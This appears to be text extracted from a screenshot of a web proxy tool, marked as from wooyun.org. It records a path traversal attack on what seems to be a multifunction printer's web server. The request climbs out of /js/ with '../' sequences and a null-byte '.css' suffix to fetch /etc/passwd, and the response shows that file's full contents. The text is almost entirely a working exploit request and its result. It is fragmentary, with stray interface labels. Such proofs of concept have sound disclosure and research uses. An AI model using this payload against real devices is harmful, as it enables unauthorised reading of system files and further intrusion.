 Go
Cancel
< ▼
> ▼
Target: https:
?
Request
Raw
Headers
Hex
GET /js/../../../../../../../../etc/passwd%00.css HTTP/1.1
Host:
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Length: 770
Date: Sat, 07 Nov 2015 05:47:30 GMT
Server: KM-MFP-http/V0.0.1
Last-Modified: Sat, 03 Oct 2015 03:53:45 GMT
ETag: "/js/../../../../../../../../etc/passwd, Sat, 03 Oct 2015 03:53:45 GMT"
Content-Type: text/css
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
sshd:x:100:1000:Linux User,,,:/var/run/sshd:/bin/false
?
<
+
>
0 matches
www.wooyun.org
1,024 bytes | 1,227 millis